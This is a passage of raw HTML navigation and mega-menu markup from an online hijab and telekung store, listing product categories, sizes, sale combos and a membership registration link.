<a class="elementor-repeater-item-72016a6 ekit_badge_left" href="https://www.azclover.com/product-category/tudung/nawwar-instant/ammara-plain-nawwar-instant-tudung/"><div class="ekit_page_list_content">
<span class="elementor-icon-list-text">
<span class="ekit_page_list_title_title">Instant Shawl Ammara Plain</span>
</span></div>
</a></div><div class="elementor-icon-list-item   ">
<a class="elementor-repeater-item-c311cc3 ekit_badge_left" href="https://www.azclover.com/product-category/tudung/shawl/safira/" target="_blank" rel="nofollow"><div class="ekit_page_list_content">
<span class="elementor-icon-list-text">
<span class="ekit_page_list_title_title">Safira</span>
</span></div>
</a></div></div></div></div></div><div class="elementor-element elementor-element-b63dc78 elementor-widget elementor-widget-heading" data-id="b63dc78" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><h2 class="elementor-heading-title elementor-size-default">TUDUNG UNIFORM</h2></div></div><div class="elementor-element elementor-element-8d5ff45 elementor-widget elementor-widget-elementskit-page-list" data-id="8d5ff45" data-element_type="widget" data-widget_type="elementskit-page-list.default"><div class="elementor-widget-container"><div class="ekit-wid-con" ><div class="elementor-icon-list-items "><div class="elementor-icon-list-item   ">
<a class="elementor-repeater-item-7f422bf ekit_badge_left" href="https://www.azclover.com/product-category/tudung-uniform/nurse/"><div class="ekit_page_list_content">
<span class="elementor-icon-list-text">
<span class="ekit_page_list_title_title">Nurse</span>
</span></div>
</a></div><div class="elementor-icon-list-item   ">
<a class="elementor-repeater-item-dee30c0 ekit_badge_left" href="https://www.azclover.com/product-category/tudung-uniform/sekolah/"><div class="ekit_page_list_content">
<span class="elementor-icon-list-text">
<span class="ekit_page_list_title_title">Sekolah</span>
</span></div>
</a></div></div></div></div></div></div></div></div></section></div></div></div></section></div></div></li><li id="menu-item-17786" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-17786 nav-item elementskit-dropdown-has relative_position elementskit-dropdown-menu-default_width elementskit-mobile-builder-content" data-vertical-menu=750px><a href="#" class="ekit-menu-nav-link ekit-menu-dropdown-toggle">Accessories<i class="icon icon-down-arrow1 elementskit-submenu-indicator"></i></a><ul class="elementskit-dropdown elementskit-submenu-panel"><li id="menu-item-17867" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17867 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.azclover.com/product-category/accessories/gift-box/" class=" dropdown-item">Gift Box</a><li id="menu-item-17870" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17870 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.azclover.com/product-category/accessories/gift-az-clover/" class=" dropdown-item">GIFT AZ CLOVER</a><li id="menu-item-17873" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17873 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.azclover.com/product-category/accessories/inner-ninja/" class=" dropdown-item">Inner Ninja</a><li id="menu-item-17874" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17874 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.azclover.com/product-category/accessories/inner-ninja-berdagu/" class=" dropdown-item">Inner Ninja Berdagu</a><li id="menu-item-17877" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17877 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.azclover.com/product-category/accessories/kerongsang/" class=" dropdown-item">Kerongsang</a><li id="menu-item-17879" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17879 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.azclover.com/product-category/accessories/paper-beg/" class=" dropdown-item">Paper Beg</a><li id="menu-item-155155" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-155155 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.azclover.com/product-category/accessories/penunjuk-al-quran/" class=" dropdown-item">Penunjuk Al Quran</a><li id="menu-item-17890" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17890 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.azclover.com/product-category/accessories/tote-net-bag/" class=" dropdown-item">Tote Net Bag</a></ul></li><li id="menu-item-17790" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-17790 nav-item elementskit-dropdown-has relative_position elementskit-dropdown-menu-default_width elementskit-mobile-builder-content" data-vertical-menu=750px><a href="#" class="ekit-menu-nav-link ekit-menu-dropdown-toggle">AZ SCARVES<i class="icon icon-down-arrow1 elementskit-submenu-indicator"></i></a><ul class="elementskit-dropdown elementskit-submenu-panel"><li id="menu-item-225667" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-225667 nav-item elementskit-dropdown-has relative_position elementskit-dropdown-menu-default_width elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.azclover.com/?s=AURELIA&#038;post_type=product" class=" dropdown-item">AURELIA<i class="icon icon-down-arrow1 elementskit-submenu-indicator"></i></a><ul class="elementskit-dropdown elementskit-submenu-panel"><li id="menu-item-226094" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-226094 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.azclover.com/product-category/az-scarves/aurelia-printed/aurelia-printed-l/" class=" dropdown-item">AURELIA (L)</a><li id="menu-item-226095" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-226095 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.azclover.com/product-category/az-scarves/aurelia-printed/aurelia-printed-m/" class=" dropdown-item">AURELIA (M)</a></ul><li id="menu-item-225666" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-225666 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.azclover.com/?s=ROSELLA+TWIST&#038;post_type=product" class=" dropdown-item">ROSELLA TWIST</a><li id="menu-item-225665" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-225665 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.azclover.com/?s=NAURA+PLAIN&#038;post_type=product" class=" dropdown-item">NAURA PLAIN</a><li id="menu-item-225668" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-225668 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.azclover.com/?s=SAKURA&#038;post_type=product" class=" dropdown-item">SAKURA PLAIN</a><li id="menu-item-230908" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-230908 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.azclover.com/product-category/az-scarves/ellara/" class=" dropdown-item">ELLARA</a><li id="menu-item-230907" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-230907 nav-item elementskit-dropdown-has relative_position elementskit-dropdown-menu-default_width elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.azclover.com/product-category/az-scarves/lunara/" class=" dropdown-item">LUNARA<i class="icon icon-down-arrow1 elementskit-submenu-indicator"></i></a><ul class="elementskit-dropdown elementskit-submenu-panel"><li id="menu-item-235482" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-235482 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.azclover.com/product-category/az-scarves/lunara/lunara-l/" class=" dropdown-item">LUNARA (L)</a><li id="menu-item-235483" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-235483 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.azclover.com/product-category/az-scarves/lunara/lunara-m/" class=" dropdown-item">LUNARA (M)</a></ul><li id="menu-item-232432" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-232432 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.azclover.com/product-category/az-scarves/cairra/" class=" dropdown-item">CAIRRA</a><li id="menu-item-233019" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-233019 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.azclover.com/product-category/az-scarves/naura-printed/" class=" dropdown-item">NAURA PRINTED</a><li id="menu-item-240265" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-240265 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.azclover.com/product-category/az-scarves/ummu-knitted/" class=" dropdown-item">UMMU KNITTED</a></ul></li><li id="menu-item-17792" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-17792 nav-item elementskit-dropdown-has relative_position elementskit-dropdown-menu-default_width elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.azclover.com/sale/" class="ekit-menu-nav-link ekit-menu-dropdown-toggle">Sale<i class="icon icon-down-arrow1 elementskit-submenu-indicator"></i></a><ul class="elementskit-dropdown elementskit-submenu-panel"><li id="menu-item-20074" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20074 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.azclover.com/product-category/sale2021/flat-price-kids-instant-sarung/" class=" dropdown-item">FLAT PRICE KIDS INSTANT SARUNG</a><li id="menu-item-154958" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-154958 nav-item elementskit-dropdown-has relative_position elementskit-dropdown-menu-default_width elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.azclover.com/product-category/sale2021/flat-price-adult-instant-sarung/" class=" dropdown-item">FLAT PRICE ADULT INSTANT SARUNG<i class="icon icon-down-arrow1 elementskit-submenu-indicator"></i></a><ul class="elementskit-dropdown elementskit-submenu-panel"><li id="menu-item-155121" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-155121 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.azclover.com/product-category/sale2021/flat-price-adult-instant-sarung/instant-sarung-m/" class=" dropdown-item">INSTANT SARUNG (M)</a><li id="menu-item-155122" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-155122 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.azclover.com/product-category/sale2021/flat-price-adult-instant-sarung/instant-sarung-l/" class=" dropdown-item">INSTANT SARUNG (L)</a><li id="menu-item-155123" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-155123 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.azclover.com/product-category/sale2021/flat-price-adult-instant-sarung/instant-sarung-xl/" class=" dropdown-item">INSTANT SARUNG (XL)</a></ul><li id="menu-item-154959" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-154959 nav-item elementskit-dropdown-has relative_position elementskit-dropdown-menu-default_width elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.azclover.com/product-category/sale2021/flat-price-bawal-instant/" class=" dropdown-item">FLAT PRICE BAWAL INSTANT<i class="icon icon-down-arrow1 elementskit-submenu-indicator"></i></a><ul class="elementskit-dropdown elementskit-submenu-panel"><li id="menu-item-154963" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-154963 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.azclover.com/product-category/sale2021/flat-price-bawal-instant/bawal-instant-bidang-45/" class=" dropdown-item">BAWAL INSTANT BIDANG 45</a><li id="menu-item-154960" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-154960 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.azclover.com/product-category/sale2021/flat-price-bawal-instant/bawal-royal-gold-sale/" class=" dropdown-item">BAWAL INSTANT BIDANG 55</a></ul><li id="menu-item-20075" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20075 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.azclover.com/product-category/sale2021/combo-2-rm50/" class=" dropdown-item">COMBO 2 RM40</a><li id="menu-item-20077" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20077 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.azclover.com/product-category/sale2021/combo-3-rm100-213036873/" class=" dropdown-item">COMBO 3 RM100</a><li id="menu-item-17898" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17898 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.azclover.com/product-category/clothing/dinda-skirt/" class=" dropdown-item">Dinda Skirt</a></ul></li><li id="menu-item-212458" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-212458 nav-item elementskit-dropdown-has relative_position elementskit-dropdown-menu-default_width elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.azclover.com/product-category/telekung/" class="ekit-menu-nav-link ekit-menu-dropdown-toggle">TELEKUNG<i class="icon icon-down-arrow1 elementskit-submenu-indicator"></i></a><ul class="elementskit-dropdown elementskit-submenu-panel"><li id="menu-item-225671" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-225671 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.azclover.com/product-category/telekung/telekung-qanita/" class=" dropdown-item">QANITA COTTON SULAM</a><li id="menu-item-225669" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-225669 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.azclover.com/?s=HANA&#038;post_type=product" class=" dropdown-item">HANA POLINO SILK LACE</a><li id="menu-item-225672" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-225672 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.azclover.com/product-category/telekung/telekung-balqis/" class=" dropdown-item">BALQIS VELVET SILK SULAM</a><li id="menu-item-238931" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-238931 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.azclover.com/product-category/telekung/telekung-medina/" class=" dropdown-item">MEDINA SULAM 2 LAYER</a><li id="menu-item-240620" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-240620 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.azclover.com/product-category/telekung/telekung-fathimah/" class=" dropdown-item">FATHIMAH COTTON RENDA</a><li id="menu-item-225673" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-225673 nav-item elementskit-dropdown-has relative_position elementskit-dropdown-menu-default_width elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.azclover.com/product-category/telekung-ziarah/" class=" dropdown-item">MINI TELEKUNG<i class="icon icon-down-arrow1 elementskit-submenu-indicator"></i></a><ul class="elementskit-dropdown elementskit-submenu-panel"><li id="menu-item-225674" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-225674 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.azclover.com/product-category/telekung-ziarah/telekung-mini-luftiah/" class=" dropdown-item">LUFTIAH COTTON SULAM</a><li id="menu-item-225675" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-225675 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.azclover.com/product-category/telekung-ziarah/telekung-mini-haneen/" class=" dropdown-item">HANEEN VELVET LACE</a></ul><li id="menu-item-225676" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-225676 nav-item elementskit-dropdown-has relative_position elementskit-dropdown-menu-default_width elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.azclover.com/product-category/telekung-travel/" class=" dropdown-item">TELEKUNG TRAVEL<i class="icon icon-down-arrow1 elementskit-submenu-indicator"></i></a><ul class="elementskit-dropdown elementskit-submenu-panel"><li id="menu-item-225677" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-225677 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.azclover.com/product-category/telekung-travel/telekung-najihah/" class=" dropdown-item">NAJIHAH COTTON VISCOSE</a></ul></ul></li><li id="menu-item-133321" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-133321 nav-item elementskit-dropdown-has relative_position elementskit-dropdown-menu-default_width elementskit-mobile-builder-content" data-vertical-menu=750px><a href="#" class="ekit-menu-nav-link ekit-menu-dropdown-toggle">Agent/Membership<i class="icon icon-down-arrow1 elementskit-submenu-indicator"></i></a><ul class="elementskit-dropdown elementskit-submenu-panel"><li id="menu-item-133340" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-133340 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.azclover.com/product/membership-registrationhtml/" class=" dropdown-item">Membership Registration</a></ul></li></ul><div class="elementskit-nav-identity-panel"><div class="elementskit-site-title">
<a class="elementskit-nav-logo" href="https://www.azclover.com" target="_self" rel="">
<img src="" title="" alt="" />
</a></div><button class="elementskit-menu-close elementskit-menu-toggler" type="button">X</button></div></div><div class="elementskit-menu-overlay elementskit-menu-offcanvas-elements elementskit-menu-toggler ekit-nav-menu--overlay"></div></div></div></div></div></div></div></section></div></div></div></section><section class="elementor-section elementor-top-section elementor-element elementor-element-c15d02a elementor-section-stretched elementor-hidden-desktop elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="c15d02a" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0}"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-e2fb932" data-id="e2fb932" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><section class="elementor-section elementor-inner-section elementor-element elementor-element-aee8a7d elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="aee8a7d" data-element_type="section"><div class="elementor-container elementor-column-gap-no"><div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-98c8a12" data-id="98c8a12" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-f11259c elementor-widget-tablet__width-auto elementor-widget elementor-widget-ekit-nav-menu" data-id="f11259c" data-element_type="widget" data-widget_type="ekit-nav-menu.default"><div class="elementor-widget-container"><div class="ekit-wid-con ekit_menu_responsive_tablet" data-hamburger-icon="icon icon-menu-button-of-three-horizontal-lines" data-hamburger-icon-type="icon" data-responsive-breakpoint="1024">            <button class="elementskit-menu-hamburger elementskit-menu-toggler"  type="button" aria-label="hamburger-icon">
<i aria-hidden="true" class="ekit-menu-icon icon icon-menu-button-of-three-horizontal-lines"></i>            </button><div id="ekit-megamenu-store-menu" class="elementskit-menu-container elementskit-menu-offcanvas-elements elementskit-navbar-nav-default elementskit_fill_arrow ekit-nav-menu-one-page-no ekit-nav-dropdown-hover"><ul id="menu-store-menu-1" class="elementskit-navbar-nav elementskit-menu-po-center submenu-click-on-icon"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-963 nav-item elementskit-dropdown-has relative_position elementskit-dropdown-menu-default_width elementskit-megamenu-has elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.azclover.com/" class="ekit-menu-nav-link">Home<i class="icon icon-down-arrow1 elementskit-submenu-indicator"></i></a><div class="elementskit-megamenu-panel"><div data-elementor-type="wp-post" data-elementor-id="171272" class="elementor elementor-171272" data-elementor-post-type="elementskit_content"><section class="elementor-section elementor-top-section elementor-element elementor-element-d8de264 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="d8de264" data-element_type="section"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-77e1c57" data-id="77e1c57" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-e80e815 elementor-widget elementor-widget-elementskit-popup-modal" data-id="e80e815" data-element_type="widget" data-settings="{&quot;enable_cookie_consent&quot;:&quot;yes&quot;}" data-widget_type="elementskit-popup-modal.default"><div class="elementor-widget-container"><div class="ekit-wid-con" ><div
class="ekit-popup-modal ekit-popup-modal__inside middle center"
data-toggleafter="1"
data-toggletype="time"
data-cookieconsent="e80e815"
><div
class="ekit-popup-modal__content ekit-popup__content animated animated-normal"
style=""
data-animation="zoomIn"
><div class="ekit-popup-modal__body ekit-popup__body"><div class="ekit-popup__raw-content"></div></div></div><div class="ekit-popup-modal__overlay ekit-popup__close"></div></div></div></div></div></div></div></div></section><section class="elementor-section elementor-top-section elementor-element elementor-element-a0cd192 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="a0cd192" data-element_type="section"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-97c0a6a" data-id="97c0a6a" data-element_type="column"><div class="elementor-widget-wrap"></div></div></div></section><section class="elementor-section elementor-top-section elementor-element elementor-element-1bf2fcf elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="1bf2fcf" data-element_type="section"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-9c6dd69" data-id="9c6dd69" data-element_type="column"><div class="elementor-widget-wrap"></div></div></div></section><section class="elementor-section elementor-top-section elementor-element elementor-element-3b0ae55 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="3b0ae55" data-element_type="section"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-2fe1b86" data-id="2fe1b86" data-element_type="column"><div class="elementor-widget-wrap"></div></div></div></section><section class="elementor-section elementor-top-section elementor-element elementor-element-73e721a elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="73e721a" data-element_type="section"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-78f3ee4" data-id="78f3ee4" data-element_type="column"><div class="elementor-widget-wrap"></div></div></div></section></div></div></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17783 nav-item elementskit-dropdown-has top_position elementskit-dropdown-menu-full_width elementskit-megamenu-has elementskit-mobile-builder-content" data-vertical-menu=""><a href="#" class="ekit-menu-nav-link"><span style="background:#045f33; color:#ffffff" class="ekit-menu-badge">NEW COLLECTION<i style="border-top-color:#045f33" class="ekit-menu-badge-arrow"></i></span>Hijab<i class="icon icon-down-arrow1 elementskit-submenu-indicator"></i></a><div class="elementskit-megamenu-panel"><div data-elementor-type="wp-post" data-elementor-id="19143" class="elementor elementor-19143" data-elementor-post-type="elementskit_content"><section class="elementor-section elementor-top-section elementor-element elementor-element-53f89591 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="53f89591" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}"><div class="elementor-container elementor-column-gap-no"><div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-7ce4cb55" data-id="7ce4cb55" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><section class="elementor-section elementor-inner-section elementor-element elementor-element-7f7dce3c elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7f7dce3c" data-element_type="section"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-59a1408f" data-id="59a1408f" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-2c097a38 elementor-widget elementor-widget-heading" data-id="2c097a38" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><h2 class="elementor-heading-title elementor-size-default">TUDUNG SARUNG</h2></div></div><div class="elementor-element elementor-element-de65bf3 elementor-widget elementor-widget-heading" data-id="de65bf3" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><h2 class="elementor-heading-title elementor-size-default"><a href="https://www.azclover.com/amarilis-luxe-11-0/"> Amarilis Luxe</a></h2></div></div><div class="elementor-element elementor-element-3eb9cf07 elementor-widget elementor-widget-elementskit-page-list" data-id="3eb9cf07" data-element_type="widget" data-widget_type="elementskit-page-list.default"><div class="elementor-widget-container"><div class="ekit-wid-con" ><div class="elementor-icon-list-items "><div class="elementor-icon-list-item   ">
<a class="elementor-repeater-item-7f422bf ekit_badge_left" href="https://www.azclover.com/product-category/tudung/tudung-sarung/amarilis-luxe/amarilis-printed-luxe-m/"><div class="ekit_page_list_content">
<span class="elementor-icon-list-text">
<span class="ekit_page_list_title_title">Amarilis Luxe M</span>
</span></div>
</a></div><div class="elementor-icon-list-item   ">
<a class="elementor-repeater-item-dee30c0 ekit_badge_left" href="https://www.azclover.com/product-category/tudung/tudung-sarung/amarilis-luxe/amarilis-printed-l/"><div class="ekit_page_list_content">
<span class="elementor-icon-list-text">
<span class="ekit_page_list_title_title">Amarilis Luxe L</span>
</span></div>
</a></div><div class="elementor-icon-list-item   ">
<a class="elementor-repeater-item-646bae9 ekit_badge_left" href="https://www.azclover.com/product-category/tudung/tudung-sarung/amarilis-luxe/amarilis-printed-luxe-xl/"><div class="ekit_page_list_content">
<span class="elementor-icon-list-text">
<span class="ekit_page_list_title_title">Amarilis Luxe XL</span>
</span></div>
</a></div></div></div></div></div><div class="elementor-element elementor-element-bb66740 elementor-widget elementor-widget-heading" data-id="bb66740" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><h2 class="elementor-heading-title elementor-size-default"> Amarilis Printed</h2></div></div><div class="elementor-element elementor-element-3519fca elementor-widget elementor-widget-elementskit-page-list" data-id="3519fca" data-element_type="widget" data-widget_type="elementskit-page-list.default"><div class="elementor-widget-container"><div class="ekit-wid-con" ><div class="elementor-icon-list-items "><div class="elementor-icon-list-item   ">
<a class="elementor-repeater-item-7f422bf ekit_badge_left" href="https://www.azclover.com/product-category/tudung/tudung-sarung/amirilis-printed/amarilis-printed-m/"><div class="ekit_page_list_content">
<span class="elementor-icon-list-text">
<span class="ekit_page_list_title_title">Amarilis Printed M</span>
</span></div>
</a></div><div class="elementor-icon-list-item   ">
<a class="elementor-repeater-item-dee30c0 ekit_badge_left" href="https://www.azclover.com/product-category/tudung/tudung-sarung/amirilis-printed/amarilis-printed-l-1575110723/"><div class="ekit_page_list_content">
<span class="elementor-icon-list-text">
<span class="ekit_page_list_title_title">Amarilis Printed L</span>
</span></div>
</a></div><div class="elementor-icon-list-item   ">
<a class="elementor-repeater-item-646bae9 ekit_badge_left" href="https://www.azclover.com/product-category/tudung/tudung-sarung/amirilis-printed/amarilis-printed-xl/"><div class="ekit_page_list_content">
<span class="elementor-icon-list-text">
<span class="ekit_page_list_title_title">Amarilis Printed XL</span>
</span></div>
</a></div></div></div></div></div><div class="elementor-element elementor-element-49a5be0 elementor-widget elementor-widget-elementskit-page-list" data-id="49a5be0" data-element_type="widget" data-widget_type="elementskit-page-list.default"><div class="elementor-widget-container"><div class="ekit-wid-con" ><div class="elementor-icon-list-items "><div class="elementor-icon-list-item   ">
<a class="elementor-repeater-item-7f422bf ekit_badge_left" href="https://www.azclover.com/product-category/tudung/tudung-sarung/camira-tudung-sarung/"><div class="ekit_page_list_content">
<span class="elementor-icon-list-text">
<span class="ekit_page_list_title_title">Camira</span>
</span></div>
</a></div><div class="elementor-icon-list-item   ">
<a class="elementor-repeater-item-3074cfa ekit_badge_left" href="https://www.azclover.com/product-category/tudung/tudung-sarung/seri/"><div class="ekit_page_list_content">
<span class="elementor-icon-list-text">
<span class="ekit_page_list_title_title">Seri</span>
</span></div>
</a></div></div></div></div></div><div class="elementor-element elementor-element-cc27889 elementor-widget elementor-widget-elementskit-page-list" data-id="cc27889" data-element_type="widget" data-widget_type="elementskit-page-list.default"><div class="elementor-widget-container"><div class="ekit-wid-con" ><div class="elementor-icon-list-items "><div class="elementor-icon-list-item   ">
<a class="elementor-repeater-item-f6c9275 ekit_badge_left" href="https://www.azclover.com/product-category/tudung/tudung-sarung/evalis/evalis-m/"><div class="ekit_page_list_content">
<span class="elementor-icon-list-text">
<span class="ekit_page_list_title_title">Evalis (M)</span>
</span></div>
</a></div><div class="elementor-icon-list-item   ">
<a class="elementor-repeater-item-6187f92 ekit_badge_left" href="https://www.azclover.com/product-category/tudung/tudung-sarung/evalis/evalis-l/"><div class="ekit_page_list_content">
<span class="elementor-icon-list-text">
<span class="ekit_page_list_title_title">Evalis (L)</span>
</span></div>
</a></div><div class="elementor-icon-list-item   ">
<a class="elementor-repeater-item-b269505 ekit_badge_left" href="https://www.azclover.com/product-category/tudung/tudung-sarung/evalis/evalis-xl/"><div class="ekit_page_list_content">
<span class="elementor-icon-list-text">
<span class="ekit_page_list_title_title">Evalis (XL)</span>
</span></div>
</a></div><div class="elementor-icon-list-item   ">
<a class="elementor-repeater-item-91a6dc3 ekit_badge_left" href="https://www.azclover.com/product-category/tudung/tudung-sarung/eshal-luxe/"><div class="ekit_page_list_content">
<span class="elementor-icon-list-text">
<span class="ekit_page_list_title_title">Eshal Luxe</span>
</span></div>
<span class="ekit_menu_label">
RAYA 2026								</span>
</a></div><div class="elementor-icon-list-item   ">
<a class="elementor-repeater-item-dee30c0 ekit_badge_left" href="https://www.azclover.com/product-category/tudung/tudung-sarung/eshal-luxe-plain/"><div class="ekit_page_list_content">
<span class="elementor-icon-list-text">
<span class="ekit_page_list_title_title">Eshal Luxe (Plain)</span>
</span></div>
</a></div><div class="elementor-icon-list-item   ">
<a class="elementor-repeater-item-19a4db2 ekit_badge_left" href="https://www.azclover.com/product-category/tudung/tudung-sarung/adalia-plain/"><div class="ekit_page_list_content">
<span class="elementor-icon-list-text">
<span class="ekit_page_list_title_title">Adalia</span>
</span></div>
<span class="ekit_menu_label">
SALE RM10								</span>
